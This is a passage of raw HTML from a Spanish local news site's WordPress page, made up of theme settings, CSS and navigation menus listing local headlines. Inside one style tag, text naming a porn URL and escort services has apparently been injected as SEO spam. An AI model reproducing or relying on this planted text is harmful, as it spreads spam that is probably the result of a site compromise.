var td_get_template_directory_uri="http:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="63d9a4c323";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Rakkas";src:local("Rakkas"),url("") format("woff");font-display:swap}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#0093dd!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ffffff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#333145 0%,#ffffff 100%);background:-o-linear-gradient(top,#333145 0%,#ffffff 100%);background:-ms-linear-gradient(top,#333145 0%,#ffffff 100%);background:linear-gradient(to bottom,#333145 0%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ffffff',GradientType=0)}ul.sf-menu>.menu-item>a{font-family:"Patua One";font-size:18px;font-style:normal;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}body,p{font-family:Nunito}@font-face{font-family:"Rakkas";src:local("Rakkas"),url("") format("woff");font-display:swap}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0093dd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0093dd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#8224e3}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#8224e3}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Patua One";font-size:18px;font-style:normal;font-weight:normal}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(255,255,255,0.01)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Patua One"}.td_module_wrap .td-module-title{font-family:"Patua One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Patua One"}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-template-default .td-post-header .entry-title{font-family:"Patua One"}.td-post-template-1 .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:Nunito}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Patua One"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Patua One";font-size:30px;line-height:32px;font-style:italic;font-weight:bold}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Nunito}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Nunito}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dautedigital.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/",
                    "name": "Ronald Mackay, &#8216;el extranjero&#8217;"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" sizes="32x32" />
<link rel="icon" href="http://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" />
<meta name="msapplication-TileImage" content="http://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" />
		<style type="text/css" id="wp-custom-css">
			.video-responsive {
  position: relative;
  padding-bottom: 56.25%; /* 16/9 ratio */
  padding-top: 30px; /* IE6 workaround*/
  height: 0;
  overflow: hidden;
}

.video-responsive iframe,
.video-responsive object,
.video-responsive embed,
.video-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.td-tagline-text {
  display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">Free Porn
xbporn
https://www.bangspankxxx.com
voguerre
southampton escorts</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-26303 attachmentid-26303 attachment-jpeg wp-theme-Newspaper 21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2 global-block-template-1 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dautedigital/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daute_digital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dautedigital@dautedigital.es" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/daute_digital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCFm9fN5EL6gScy9-R1g5-PQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-843"><a href="http://dautedigital.es/category/daute/">Daute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://dautedigital.es/category/daute/buenavista/">Buenavista</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/daute/el-tanque/">El Tanque</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/daute/garachico/">Garachico</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/daute/los-silos/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-850"><a href="http://dautedigital.es/category/sociedad/">Sociedad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://dautedigital.es/category/sociedad/buenavista-sociedad/">Buenavista</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/sociedad/el-tanque-sociedad/">El Tanque</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/sociedad/garachico-sociedad/">Garachico</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/sociedad/los-silos-sociedad/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-851"><a href="http://dautedigital.es/category/turismo-y-naturaleza/">Turismo y naturaleza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/">Buenavista</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/turismo-y-naturaleza/el-tanque-turismo-y-naturaleza/">El Tanque</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/">Garachico</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/turismo-y-naturaleza/los-silos-turismo-y-naturaleza/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-848"><a href="http://dautedigital.es/category/cultura-y-ocio/">Cultura y ocio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://dautedigital.es/category/cultura-y-ocio/buenavista-cultura-y-ocio/">Buenavista</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/cultura-y-ocio/el-tanque-cultura-y-ocio/">El Tanque</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/">Garachico</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="http://dautedigital.es/category/deportes/">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://dautedigital.es/category/deportes/buenavista-deportes/">Buenavista</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/deportes/el-tanque-deportes/">El Tanque</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/deportes/garachico-deportes/">Garachico</a></li>
	<li class="menu-item-0"><a href="http://dautedigital.es/category/deportes/los-silos-deportes/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="http://dautedigital.es/category/opinion/">Opinión</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dautedigital.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="http://dautedigital.es/">
                                        <span class="td-logo-text">Daute Digital</span>
                                    </a>
                                                                        <span class="td-tagline-text">Periodismo de aquí</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-843"><a href="http://dautedigital.es/category/daute/">Daute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1566";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "392";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\">CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y 